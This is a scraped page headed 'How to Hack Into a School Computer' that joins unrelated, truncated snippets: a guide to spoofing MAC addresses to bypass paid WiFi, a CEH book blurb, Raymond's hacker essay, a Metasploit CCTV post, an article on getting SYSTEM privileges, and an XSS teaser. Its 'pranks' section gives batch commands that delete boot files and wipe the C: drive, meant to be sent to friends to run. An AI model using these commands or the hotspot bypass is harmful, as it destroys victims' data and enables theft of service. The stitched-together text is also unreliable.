How to Hack Into a School Computer  Hack any paid WiFi hotspot in about 30 seconds (The above video was banned from YouTube on 9/12/2014 and hence has been re-uploaded to Vimeo. No explanation for the ban was given. The original YouTube video identifier was: Agodg3dmwaQ ). Or rather, DON'T hack any paid WiFi hotspots, as that would be bad... Also, don't turn your WiFi card off and then back on again after the hack to rectify any MAC address conflicts that might arise. The commands are: ifconfig en1 | grep ether arp -a sudo ifconfig en1 ether [mac address to spoof] Note that the term "MAC address" has nothing to do with Macintosh computers.

I hacked my secure wireless network: here’s how it’s done Wireless networks are everywhere; they are widely available, cheap, and easy to setup. To avoid the hassle of setting up a wired network in my own home, I chose to go wireless. After a day of enjoying this wireless freedom, I began thinking about security. How secure is my wireless network? I searched the Internet for many days, reading articles, gathering information, and participating on message boards and forums. I soon came to the realization that the best way for me to understand the security of my wireless network would be to test it myself. How a wireless network works A wireless local area network (WLAN) is the linking of 2 or more computers with Network Interface Cards (NICs) through a technology based on radio waves. Access points are base stations for the wireless network. The set of all stations that communicate with each other is referred to as the Basic Service Set (BSS). Data streams, known as packets, are sent between the Access Point, and it’s clients. Packets and IVs

CEH® Certified Ethical Hacker Study Guide > Gathering Target Information: Reconnaissance, Footprinting, and Social Engineering > Summary Prepare for the new version of CEH certification with this advanced guide Once you learn the thought processes of unethical hackers, you can figure out how to secure your computer systems to defend against them. That's the philosophy behind ethical hacking, and it's a growing field. Prepare for certification in this important area with this advanced study guide that covers all exam objectives for the challenging CEH Certified Ethical Hackers exam. The book provides full coverage of exam topics, real-world examples, and a CD with additional materials for extra review and practice. Covers ethics and legal issues, footprinting, scanning, enumeration, system hacking, trojans and backdoors, sniffers, denial of service, social engineering, session hijacking, hacking Web servers, Web application vulnerabilities, and moreWalks you through exam topics and includes plenty of real-world scenarios to help reinforce conceptsIncludes a CD with review questions, bonus exams, and more study tools

How To Become A Hacker Copyright © 2001 Eric S. Raymond As editor of the Jargon File and author of a few other well-known documents of similar nature, I often get email requests from enthusiastic network newbies asking (in effect) "how can I learn to be a wizardly hacker?". If you are reading a snapshot of this document offline, the current version lives at Note: there is a list of Frequently Asked Questions at the end of this document. Numerous translations of this document are available: ArabicBelorussianBulgarianChinese, Czech. The five-dots-in-nine-squares diagram that decorates this document is called a glider. If you find this document valuable, please support me on Patreon. The Jargon File contains a bunch of definitions of the term ‘hacker’, most having to do with technical adeptness and a delight in solving problems and overcoming limits. The hacker mind-set is not confined to this software-hacker culture. If you want to be a hacker, keep reading. 1. 2.

Hacking CCTV Security Video Surveil... From our guest blogger and Metasploit community contributor Justin Cacak at Gotham Digital Science. A new module for the Metasploit Framework, cctv_dvr_login, discovers and tests the security of standalone CCTV (Closed Circuit Television) video surveillance systems. Such systems are frequently deployed in retail stores, living communities, personal residences, and business environments as part of their physical security program. However, many of these systems are vulnerable to exploitation that can allow attackers remote access. Such remote access, enabled by default, can allow not only the ability to view real-time video, but control of the cameras (if supported), and provide access to archived footage. Most owners of CCTV video surveillance systems may not even be fully aware of the device's remote access capabilities as monitoring may be conducted exclusively via the local video console. The new CCTV module is already available in the Metasploit Framework.

How to gain access to system account the most powerful account in Windows. « Alien Eyes There is an account in Microsoft Windows that is more powerful than the Administrator account in Windows Operating Systems. That account is called System account it is similar to the root OR super user in the Linux/Unix world . I will show you how to access this system account in this article. You can use this facility for removing programs that are causing problems to your system, malware etc. Introduction If you look at the task manager (which can be launched by pressing [CTRL]+[ALT]+[DEL]) you will see some processes that are running with System level privileges. System is the highest account in Windows (like root),You can be a super power user by accessing the system account (even while you are logged in as a restricted user) Note: Accessing system account may cause serious problems. Local system differs from an administrator account in that it has full control of the operating system, similar to root on a Unix machine. Check the name of the account you’ve logged into (Click start.

Interview With A Blackhat (Part 1) [This interview openly discusses criminal activities from the perspective of an admitted criminal. You may find this content distressing, even offensive, but what is described in this interview is real. We know from personal experience is that these activities are happening on websites everywhere, everyday, and perhaps even on your websites. WhiteHat Security brings this information to light for the sole purpose of assisting those who want to protect themselves on their online business.] Over the last few years, I have made myself available to be an ear for the ‘blackhat community.’ The blackhat community, often referred to as the internet underground, is a label describing those participating on the other side of the [cyber] law, who willingly break online terms of service and software licensing agreements, who may trade in warez, exploits, botnets, credit card numbers, social security numbers, stolen account credentials, and so on. This is the first of our three-part interview. 1.

Painfully Computer Pranks ~ Computer Hacking | Learn How To Hack Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;) 1. Crash a Computer System With Nothing But a URL! I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q 3. 1. 2. 3.

Real-life exploitation of XSS vulnerabilities Successful exploitation of a cross-site scripting (XSS) vulnerability does not end at <script>alert('xss')</script>. Showing the real risk of a vulnerability is very important during a penetration testing engagement. It helps the client to better understand the real impact of the problem and makes him fix the problem as soon as possible. In this post we show you a method to prove your clients the real risk of an XSS vulnerability that you find in the target applications. We will use the XSS Server tool to perform the following actions on a victim user: steal cookies (if they are not httpOnly)retrieve the current page that the victim sees (as the victim user)retrieve a custom page of the vulnerable site (as the victim user)get the current URL of the victimget the current referrer of the victim We demonstrate this attack on a deliberately vulnerable banking application: Step 1 – Find a vulnerability in your target application Step 2 – Prepare a unique xss script Conclusions